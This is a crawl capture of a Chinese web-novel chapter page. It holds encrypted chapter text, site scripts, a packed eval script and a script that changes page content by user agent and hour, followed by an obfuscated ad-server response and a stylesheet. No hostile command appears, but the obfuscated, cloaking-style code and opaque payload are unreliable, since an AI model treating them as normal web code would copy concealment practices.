907ojv8rBWknHZWWU6MxQmeybTk3Qxg\/6nV+fjWmk7Pv0bv5vrCMQWnNY25zIoqnCLMzAdhZ3Kj\/Wfq+MG8JQrVRyq68i9qtALQwTpvJLEYgmdxPA1DfF1ZT83Y2vx50VUVsW8eotvOvXAV8P61t\/MER\/B\/d+oBTam+qflAduwJj\/fBbce2samKFHkEhSivntBNV+6nX5F7+gJxT7sDC4d7MJZlQ8oSmJPo80+YywA7Yn1lnCP+3VQm9LjhYUdQvOa\/6fqsJ+RuFqBr283bmc0pNPPeC0T5Td7Q0zaSUVfiTt\/uesyF2OqxESQWsSxT0qNjyy\/[base64]\/6YGTul2y5oKkzyKpqt+X5GW+GFcoGi8UThlvMw2bDOn7R71Gw9Tny9bojNqEtli9S8LUPCOlWGyuycK8wRtWHt7MlFtQaNh7HK\/kPKGyZqkOuIbvDdxn0i\/EIacexBQ4fO288tgGloMU\/M8Ib+Qz1pU7yroeux96gkSuQT+U9ZZzw7Hb9ZvHOesRwtmTczafDjKqS4XJ53O9aS1bH9C8O+WTzA\/kaOtnLIQrnBfkAKuSDMSO5515be0QtfXYm30xVAi49j2j5OvGuJKvwX1awuxMtgwfjXc+1536pbokLa4ja4SdlDncLcNK3YoLZeisU2mOYofEabEoz4YmMaeYNSzp4WenUgImvSm+f+NndBZe3mgYb0myE\/c527c0pjYnLQ8zVH+RXnSrJhVWE7Htj1Gis97AxGL\/MQbE3sz2FFUPI80nZkNZpDtq6gfCmTY9s9UVHmfIZBkN+pwZUuHqL7IhV2ewRjo5XgQrWu3pyvGR\/1sLIDyN4TpnW3S+ZyuxaKkTD30bcsFodMQLiy0IInt9aST+brnmryf2p4Sfai\/VLcyommk\/aFME3yPM2fAxJTd99walwJc4bGSAhH3zD5osM44HzU4GySg1CZruGz2SPg8C25\/t8NdvPyY0x8UdgWG3mAUhcM87nprUD7Qalw\/\/HDKzgw3FO1Tu3vZ7hWLrpxQeR39\/5Jnqk6KfDF5DbJEpj53AA4zTmn+QKUj\/A018yk6Ge3\/H8GJvyyI924H0vN0uSLvEQPbz+fiVNxbPasJVnQVl5u1uCoktc6ZRaJGQi4M0UNGywYpOZk6Zh3Kvczlg4rKALGU3cOqa3AB\/gShO77Hy+a3NRLqhiU0LdCXAbTwfc68Dyj9iMt+w8MzNSs0ZzBydsYROL7tfYB\/QQLbBCVmJGZsSwC\/aW\/d4CASPkxc0bIoqQChtqA39LCaGdjw+fYKZMh8M\/pofOM34LysFFEchkPx4hmdTq1SPtdGIvbNyVx3B88GyqA\/mVzNH\/H\/mymrJOFoq6TrPujeejqbKXORhr0aCwxbB0UrQNoqGitZCiReuqoUSAt2JPkyqTDQnm6rKi7tMnK7KEgMn7uMUmTgEScJaKCsaInXT18pApPxwIuAMrgPzfZpaiOh1gBY5xpevSeNAn3VJEKEIKe5eKza1h3x09KfRG2EOB\/D+OnBsmwRw9dq+93oW2LeR4fuA2sjwTi+aNhqj+LjN8x0rZxG+rWovWO+lCGNXmryjw7jSF\/J8VzsqH7HtwgwkIsv5opeWeoKDIyT1UZD0cUsLJrQXxQbaQHZbx+oSnYm6zOuieajYfZJlR6UOnbCkQK0MSpcJoQYsfKFuD\/18Hd5lNwDK6f2FEr6r9yDa66HhaQzk1teKwH7BjzPWO6ltrfrgwzHHrAGuGk61iMYpfjO4d8jJjWD42SeYk6gnTBNJOG0vydXsrE6JM6JEX\/56EEQKI+ZQDOg92tNpSkeHmd02pb91zLvNKt\/OV9CovCe0DhgWEXod9LenlHtq47G3E7dCTLBrOxyC1Jxax+wiUNzXwwQa\/Cy39Kj42rNEVIXZNFQe2\/9L0rCVXeqrOPdpVIJdDEbIT8h93Di7RtnWddUoA4adrFIbfNKcmWXRsUaSomCCbUPaofKt1y3shemUjTgF1Vhg6pSM89XFQRiHLB3Qdv3I99ChA2VNdlzQi8niVbimMJSWe2sT2IhUHUWaKqBXXjEeEQWbWFKXZAvnNfvGEsb4uRRLVUOc\/cCpSzu8me5sbifbpZyqFjJIXMr7L+6MPGkvhGzwy4y2+DBAvR1E3o4Yy9zXKR8uVzyPXC44\/QLCqRLCGnODEGeg0MmfzmuwwPgX3xkzWN9oK3ta9uAs2Ai7cGGq3lpkFPGPVNZQ2pMHgD68rNsGt4mYAENk+RUW1+1Dsz4UfQsCRr5pMrk\/[base64]\/VrPEMidKPTegrNSeJqIhMKrP0mlpI8WThabDy790wfHvYLV3Wvn3WIQWaOaIGVwhyAIExzfmJxEbbEifPKDOD1v4brKuFyawkLaH6Tsnb5z2pN72v4HcrIwnR7AGjQN7CPnOE3ZuIW8Vb\/SmYQKxguc2BJzwHiJAsvRtI25avGU1KqVgYqhDf1eDD7POLPYpUn4se+NxIzwwFLvKTrHNqzE0wrrgT8lAq8SAqDvob3A6zxPOeU+0qEyVMQ\/zD+axycKO7K5xfqnYFfaz\/XESE5ZBlpR40j3MyfqwKCx\/Q+Wm9fwKOtvEUMzTcGm1YUgkYUEk2BRl4KBZlWqyEh09nPiVokSYXGF\/YUmoPLi2GwRmzqjJP9zIkjTQCKd3dEEHfnsJTmSquRxZuJAbiHv1+L\/6Yw5mQ7scQilGM\/fGFIFY6+xzvy3mzK20OywC0dc76LQ5CInOHvlPRM3MtrGBHVDHRK6bdLZN6EIpoyBCjcFmvOMruu8Yw62+NIEjgDL3Yf6WmyPU8DCRuyteb8b29ArhKjVo3ezHGwbBt71hAk+0WKLgg7WM6gFVPhB86kn7Vdgb7XZ2FT6gHdpV2+mzrw\/8plsxeqHva9eEOit0MJ0sfCAstbyblE1DaB9LoDEpqbSB4KyyRUrsFGav086u8MgqSeXV\/BfUihSRbtl9qKQqyMaL14xubDSBjzjr\/hYVTMU3VlR+p0KiTyov71VZ8mAbdCTDKdTrDaZzzUGAWFaTmd7rMBJ+WqT3U+tRlLBx5mffDzBnvEcs+c+xJ+dX0s8DtqjH2+cYUxurRugxd8fmzagIiu5W0R7iNoU57MkQBQSteER8UXR\/ZOvwH+QQtsxWY+5Vs+XdS0kecZzp66w9EVuJZlNTjx5+FkWvHuRhZSwZqVzCn9NvcBMdVQSzYz\/hA4tMO\/a1F0Ziv9go3tVW1OsbsjBKgBlEAKVocVS\/FpNptl\/V\/1BBO2bswz+Y6zPch0czFgC0JUOiOfVRMcUp+Ml\/QSCnBLAiwosCxHnmk\/jWtqBI\/0rfj3kd9VnXskikvuXwo1iRbrmcTUDQIk1SIlEY6KcUIDKY1HEGUhFm5JNZ8MFsl23PPDMmZO12CJ1NDJZvqR\/A66D9RfLFs9LAQUSKT+HR0pdM\/Rw7DoStG6o2fmbi46wf2nlwBVT2hyv29WSi1vhtSfu4SHKclv\/RAhEJuRXvwOganNfFG2pFADVyHXS4IsfLgwR994XYVDQ6nYOJ\/CSyXz4QRvwFcgjYz+\/\/r1IXiiSFG76R1zfyzYpnD90en5bSStY4y7dFWdnYj\/gsa3OC4k9EEBn\/BiSGmfDj7+DDj15xFh7nxZPRX5TDq\/N1dbTAPQqFlUTabmgJ8SP1\/6iRJyMFV3h7ezo8yxBm0g4VplZKJM0zGL\/FjDU8Xb73\/t04KjtZ3roO6j6ZXiR36JQRHuZOdug7MIzG5vmcRUwttw8b2VqTB7lMCjDwlv1ssfASfotkatGg==", "196e41b94d3cb2c5380518372e887911"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/185274/3580198.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/185274/catalog/" title="這不是戀愛的指令碼全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/185274/" title="這不是戀愛的指令碼">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/185274/3580200.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首頁</a>
    <span class="line-between"></span>
    <a href="/recent/" title="閱讀記錄">閱讀記錄</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小說搜尋">搜尋小說</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回頂部">頂部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
        var key = 'b185274';
        var storage = {"id":185274,"name":"\u8fd9\u4e0d\u662f\u604b\u7231\u7684\u811a\u672c","writer":"\u5154\u5b50\u5148\u751f","writer_id":"97776","category":"\u7cbe\u54c1","category_id":"16","status":"\u8fde\u8f7d","cid":"3580199","cname":"11 (\u8865\u5b8c)"};
        storage.time = now;

        if (list) {
            list = JSON.parse(list);
        } else {
            list = {};
        }
        list[key] = storage;

        var vals = Object.values(list);
        vals.sort(orderD);
        if (vals.length > 15) {
            list = {};
            vals.slice(0, 15).forEach(function (v) {
                list['b' + v.id] = v;
            });
        }
        window.localStorage.setItem('footprint#list', JSON.stringify(list));

        key = 's#185274';
        var today = new Date(new Date().setHours(0, 0, 0, 0)).getTime();
        var time = sessionStorage.getItem(key);
        if (time && time >= today) {
            return;
        }

        sessionStorage.setItem(key, now);
        $.get('/stats/185274', function () {
        });
    }

    var eyeProductClick = false;
    var openCloseClick = false;

    function colorState() {
        var color = window.localStorage.getItem('read#color');
        if (color) {
            if (color === '1') {
                changeEye();
            } else if (color === '2') {
                openClose();
            }
        }
    }

    function fontSize() {
        var size = window.localStorage.getItem('read#size');
        if (size) {
            changeSize(size);
        }
    }

    function changeSize(index) {
        if (index == 1) {//大
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '18px');
            window.localStorage.setItem('read#size', '1');
        } else if (index == 2) {//中
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '16px');
            window.localStorage.setItem('read#size', '2');
        } else if (index == 3) {//小
            $('.RBGsectionThree-content, .RBGsectionThree-content p').css('font-size', '14px');
            window.localStorage.setItem('read#size', '3');
        }
    }

    function changeEye() {
        openCloseClick = false;
        $('#openClose').val('關燈');
        eyeProductClick = eyeProductClick === false;
        if (eyeProductClick === true) {
            $('.container').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#DCECD2', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#DCECD2', 'color': '#000' });
            window.localStorage.setItem('read#color', '1');
        } else {
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    function openClose() {
        eyeProductClick = false;
        openCloseClick = openCloseClick === false;
        if (openCloseClick === true) {
            $('#openClose').val('開燈');
            $('.container').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.container a').css({ 'color': '#939393' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #FFF8ED');
            $('.RBGsectionFour ul li').css('border', '1px solid #FFF8ED');
            $('.sectionTwo h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('.sectionTwo div').css({ 'background-color': '#32373B', 'color': '#939393' });
            $('#little-tips h3').css({ 'background-color': '#32373B', 'color': '#939393' });
            window.localStorage.setItem('read#color', '2');
        } else {
            $('#openClose').val('關燈');
            $('.container').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('.container a').css({ 'color': '#000' });
            $('.RBGsectionTwo ul li').css('border', '1px solid #DFDFDF');
            $('.RBGsectionFour ul li').css('border', '1px solid #DFDFDF');
            $('.sectionTwo h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            $('.sectionTwo div').css({ 'background-color': '#FFF8ED', 'color': '#000' });
            $('#little-tips h3').css({ 'background-color': '#F8F8F8', 'color': '#000' });
            window.localStorage.removeItem('read#color');
        }
    }

    fontSize();
    colorState();

    $(function () {
        resizeContainer();
        $(window).resize(function () {
            resizeContainer();
        });

        $('#eyeProduct').click(changeEye); //護眼模式
        $('#openClose').click(openClose); //關燈模式

        //字型模式
        $('#fontSize input').click(function () {
            changeSize($(this).index() + 1);
        });

        $('a.add-bookmark').click(function () {
            $.post('/recent/update', { book: 185274, chapter_id: 3580199 }, function (ret) {
                try {
                    var r = JSON.parse(ret);
                    if (r.ret === 0) {
                        alert('加入書籤成功');
                    } else {
                        alert(r.msg);
                    }
                } catch (e) {
                }
            })
        });

        saveFootprint();
    });
</script>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(4(){5 a=!!6.8.9().c(/d|e|f.0.g|h.0.j|k|l|m|n/i),b=(o p).q();r(!a||a&&7<b&&s>b)$(".t").1("\\u\\2\\3"),$(".v").1("\\w\\2\\3")})();',33,33,'|text|u30fc|u7ae0|function|var|navigator||userAgent|toLowerCase|||match|uark|cbrow|100|4896|123||6312|uaweibrow|iuibrow|tapbrow|ivobrow|new|Date|getHours|if|22|hou_page|u4e0b|qian_page|u4e0a'.split('|'),0,{}))
</script>
<script>
$(document).ready(function() {
    var isDesktop = /(win|mac)/i.test(navigator.platform.toLowerCase());

    var isDebug = document.location.href.indexOf("?debug") > -1;

    var currentHour = new Date().getHours();

    var isOffHours = currentHour < 8 || currentHour > 18;

    if ((!isDesktop || isDebug) && isOffHours) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    </div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2203zc.iunyje.com:9001/d/1115?t=0.9494633813769631
body_size: 1134
content:
{"key":"[\"6f\"g}}}n=\"dfXY5F6LY5MdfM6f\"g}00}=\"JF6^Y\"g}1KQ0@no@s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@10@n}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0s4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0s4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gon0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mRRsoQoRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.mobvista.cc/assets/css/common.css?v=1001
body_size: 6347
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

body {
    line-height: 1;
    font:16px/1.5 "Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontVsoicon,sans-serif;
    font-size:18px;
    min-width:320px;
    background-color: #EBEBEB;
}

ol, ul {
    list-style: none;
}

blockquote, q {
    quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

.container{
    margin:0px auto;
}

a{color: #000000;text-decoration: none}
a.r {color:#EA5E51}
a.b {color:#4D91BB}
a.g {color:#4D91BB}
a.w {color:#ffffff}

/* 当浏览器的可视区域小于640px */
@media screen and ( max-width: 640px ){
    header{width:100%!important;}
    .container{width:100%!important;}
    footer{width:100%!important;}
}
/* 当浏览器的可视区域大于640px */
@media screen and ( min-width: 640px ) {
    header{width:640px!important;}
    .container{width:640px!important;}
    footer{width:640px!important;}
}

footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;height:45px;line-height:45px;color:#fff;text-align:center;font-size:14px;min-width:320px;}
footer a:active{color:#fff;}
footer a:hover{color:#fff;}
footer a:link{color:#fff;}
footer a:visited{color:#fff;}
footer a:not(:last-child){margin-right:20px;}
footer a{display:inline-block;}
footer .line-between{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px;}
.footer-to-top{padding-left:10px;position:relative;}
.footer-to-top img{height:14px;float:left;margin-top:15.5px;position:absolute;left:0px;}
header{background-color:#4387BC;height:45px;width:100%;position:relative;top:0;z-index:9999;line-height:45px;font-size:18PX;text-align:center;color:#fff;min-width:320px;}
header img{width:22px;height:auto;top:50%;margin-top:-10px;}
header h1.book {width:calc(100% - 100px);margin:0 auto;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.header-left{position:absolute;left:10px;}
.header-right{position:absolute;right:10px;}
header .hideswitchZH{width:0;height:0;display:none;float:right;}
header .hideswitchZH a{display:inline-block;width:0;height:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#B9B9B9;font-size:14px;}
input::-moz-placeholder,textarea::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;font-size:14px;}
input:-moz-placeholder,textarea:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;font-size:14px;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;font-size:14px;}

/*index.css*/
.header-span-left{float:left;margin-left:10px;}
.header-span-right{float:right;margin-right:10px;}
.header-span-right a:first-child{margin-right:15px;}
#StranLink{cursor:pointer;color:#fff;}
.sectionOne{background-color:#fff;padding:1px 0px;}
.sectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.sectionOne ul li{display:inline-block;box-sizing: border-box;height:100%;}
.sectionOne ul li a{width:35px;display:inline-block;height:35px;}
.sectionOne ul li a:active{color:#000;}
.sectionOne ul li a:hover{color:#000;}
.sectionOne ul li a:link{color:#000;}
.sectionOne ul li a:visited{color:#000;}
.sectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.sectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.sectionOne-search a{display:inline-block;width:100%;height:100%;cursor:pointer;color:#B2B2B2;font-size:13px;line-height:35px;box-sizing:border-box;padding-left:33px;}
.sectionOne-search input{width:100%;border:1px solid #EBEBEB;float:right;height:100%;padding-left:33px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.sectionOne-search input{outline:none;border-radius:5px;}
.sectionOne-search img{position:absolute;width:20px;height:auto;top:8px;left:10px;}

.sectionTwo{margin-top:10px;margin-bottom:10px;}
.sectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;background-color:#F8F8F8;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.sectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.sectionTwo-content{background-color:#FFF8ED;font-size:16px;padding:10px;border-top:1px solid #EEEEEE;}
.sectionTwo-content p{position:relative;height:35px;line-height:35px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.sectionTwo-content p span{color:#6c6c6b;}
.sectionTwo-content p span:nth-child(2){margin:0px 8px 0px 10px;color:#4D91BB;}
.sectionTwo-content p span:last-child, .sectionTwo-content p span:nth-last-child(3){margin-left:8px;}
.sectionTwo-content p .line-between{display:inline-block;border-left:2px solid #ACABA9;height:16px;position:absolute;top:10.5px;}
.sectionTwo-bottom{color:#ED7568;height:35px;line-height:35px;border-top:1px solid #EEEEEE;padding:0px;font-size:14px;text-align:center;background-color:#FFF8ED;display:inline-block;width:100%;}
.sectionThree{margin-top:10px;margin-bottom:10px;}

/*search.css*/
.SHsectionOne{background-color:#fff;padding:05px 0px 15px;}
.SHsectionOne-active a{border-bottom:1px solid #4D91BB;color:#4D91BB!important}
.SHsectionOne-search{position:relative;width:90%;margin:10px auto 0px;background-color:#EBEBEB;height:35px;border-radius:5px;}
.SHsectionOne-search input{font-size:16px;width:100%;border:1px solid #EBEBEB;float:right;height:40px;padding-left:33px;padding-right:85px;padding-top:3px;box-sizing:border-box;background-color:#EBEBEB;}
.SHsectionOne-search input{outline:none;border-radius:5px;}
.SHsectionOne-search img{position:absolute;width:20px;height:auto;top:10.5px;left:10px;}
.SHsectionOne-search #search{background-color:#4D91BB;color:#fff;font-size:14px;width:80px;text-align:center;line-height:40px;border-bottom-right-radius:5px;border-top-right-radius:5px;position:absolute;right:0px;height:40px;display:inline-block;}
.SHsectionTwo{padding:10px;}
.SHsectionTwo-top-title{font-size:16px;margin-bottom:10px;}
.SHsectionTwo-top-title #clearHistory{font-size:13px;color:#AAA8A6;float:right;margin-top:2px;display:inline-block;height:22px;}
.SHsectionTwo-bottom-title{font-size:16px;margin:20px 0px 10px;}
.SHsectionTwo-top-content,.SHsectionTwo-bottom-content{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;font-size:16px;}
.SHsectionTwo-top-content li,.SHsectionTwo-bottom-content li{width:45%;background-color:#EBEBEB;text-align:center;margin-bottom:10px;height:35px;line-height:35px;border-radius:5px;}
.SHsectionThree{background-color:#FFF8ED}
.SHsectionThree .searchResult{color:#ED776A;}
.SHsectionThree-top{font-size:17px;height:45px;line-height:45px;padding:0px 10px;}
.SHsectionThree-middle{border-top:1px solid #E1E1E0;border-bottom:1px solid #E1E1E0;}
.SHsectionThree-middle p{padding:0px 10px;height:35px;line-height:35px;font-size:16px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}
.SHsectionThree-middle p span:first-child{margin-right:5px;}
.SHsectionThree-middle p span:nth-child(2){font-weight:bold;}
.SHsectionThree-middle p span:last-child{margin-left:5px;}
.SHsectionThree-bottom{text-align:center;margin-top:15px;padding-bottom:60px;}
.SHsectionThree-bottom input{background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;height:35px;width:20%;border-radius:3px;}
.SHsectionThree-bottom #next{margin:0px 15px;}

/*catogory.css*/
.CGsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.CGsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.CGsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.CGsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.CGsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.CGsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.CGsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.CGsectionOne-left a, .CGsectionOne-right a{display:block;height:100%;}
.CGsectionOne-active{background-color:#4D91BB;color:#fff;}
.CGsectionTwo,.CGsectionThree{margin:0px 0px 45px;background-color:#FFF8ED;}
.CGsectionThree{display:none;}
.CGsectionTwo{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.CGsectionTwo-left{width:25%;}
.CGsectionTwo-left p{position:relative;border-bottom:1px solid #E2E2E0;font-size:16px;height:45px;line-height:45px;text-align:center;}
.CGsectionTwo-left p span{position:absolute;display:inline-block;width:100%;left:0px;}
.CGsectionTwo-left-active span{border-right:2px solid #FFF8ED;}
.CGsectionTwo-left-active span a{color:#4D91BB;}
.CGsectionTwo-right{width:75%;border-left:1px solid #E2E2E0;padding:0px 10px;}
.CGsectionTwo-right-content-unit{width:100%;border-bottom:1px solid #E2E2E0;}
.CGsectionTwo-right-content-unit p:first-child{color:#EA5E51;font-size:16px;line-height:30px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2){color:#696969;font-size:14px;line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.CGsectionTwo-right-content-unit p:nth-child(2) span{color:#5495BD;}
.CGsectionTwo-right-content-unit p:nth-child(3){font-size:14px;line-height:20px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.CGsectionTwo-right-content-unit p:last-child{margin-bottom:2px;color:#C5C5C5;font-size:12px;line-height:20px;position:relative;}
.CGsectionTwo-right-content-unit p:first-child a.title{font-size:16px;font-weight:bold;line-height:24px;}
.CGsectionTwo-right-content-unit p:first-child a.read{font-size:13px;float:right;color:#696969;position:relative;padding-right:11px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:first-child{height:8px;width:auto;position:absolute;top:12px;right:4px;}
.CGsectionTwo-right-content-unit p:first-child a.read img:last-child{height:8px;width:auto;position:absolute;top:12px;right:-1px;}
.CGsectionTwo-right-bottom-detail{font-size:14px;color:#919190;text-align:center;margin-top:10px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-page{font-size:14px;color:#919190;text-align:center;margin:0px auto;}
.CGsectionTwo-right-bottom-page input{box-sizing:border-box;height:25px;}
.CGsectionTwo-right-bottom-page a{display:inline-block;height:25px;width:40px;background-color:#DFDFDF;}
.CGsectionTwo-right-bottom-btn{text-align:center;margin-top:15px;margin-bottom:15px;}
.CGsectionTwo-right-bottom-btn a,.CGsectionTwo-right-bottom-btn input{border-radius:3px;font-size:12px;text-align:center;height:35px;min-width:55px;width:20%;background-color:#4D91BB;color:#fff;border:1px solid #4D91BB;}
.CGsectionTwo-right-bottom-btn a{display:inline-block;line-height:35px;}
.CGsectionTwo-right-bottom-btn #next{margin-right:30px;}
.CGsectionTwo-right-bottom-page span{width:50%;min-width:90px;display:inline-block;margin-left:10px;}
.CGsectionTwo-right-bottom-page #jump{width:40%;float:right;background-color:#DFDFDF;border:1px solid #DFDFDF;height:30px;}
.CGsectionTwo-right-bottom-page #pageNum{padding:3px;width:60%;background-color:transparent;border:1px solid #DFDFDF;box-sizing:border-box;height:30px;}

/*rank.css*/
.RKsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.RKsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RKsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.RKsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RKsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RKsectionOne-left{border-right:1px solid #4D91BB;}
.RKsectionOne-right{border-left:1px solid #4D91BB;}
.RKsection-rangking-top{position:absolute;}
.RKsection-rangking-top img{width:20px;height:20px;}
